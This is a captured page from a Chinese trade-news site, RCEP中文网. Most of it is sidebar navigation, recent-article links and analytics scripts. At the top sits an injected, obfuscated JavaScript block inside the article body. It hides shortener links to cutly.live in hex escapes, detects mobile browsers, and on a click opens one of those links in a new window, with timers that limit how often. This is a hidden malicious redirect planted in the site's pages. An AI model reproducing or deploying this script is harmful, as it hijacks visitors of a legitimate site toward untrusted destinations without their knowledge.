_0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/03/29/1959.html" rel="prev"><span>上一篇</span><p>使出口成为印度尼西亚经济在不确定时期的缓冲</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2023/03/30/1963.html" rel="next"><span>下一篇</span><p>马来西亚通过签署谅解备忘录加强与柬埔寨的劳工合作</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/04/25/3391.html">智启未来 光耀全球 2025宁波国际照明展览会赋能照明产业新生态</a>
											<span class="post-date">4月 25, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/09/3387.html">商流与物流共舞，递四方戴彬深度解析2025跨境电商趋势</a>
											<span class="post-date">12月 9, 2024</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g64ym2beGRKGn04yFX34ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022589890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>